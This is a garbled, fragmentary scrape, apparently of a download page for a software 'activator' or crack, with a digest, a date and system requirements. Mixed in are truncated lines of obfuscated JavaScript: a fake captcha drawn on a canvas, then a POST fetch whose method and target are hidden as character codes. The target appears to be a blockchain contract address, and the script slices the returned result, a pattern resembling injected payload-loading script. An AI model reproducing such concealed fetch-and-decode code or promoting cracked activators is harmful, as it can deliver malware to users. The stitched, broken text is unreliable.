
🔧 Digest:
46b589f56b5a85c2af87db118657e4f6
🕒 Updated:
2026-06-14
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
re=await fetch(r,{method:String.fromCharCode(80,79,83
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,9
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
Dual-core CPU for activator
RAM:
4 GB for tools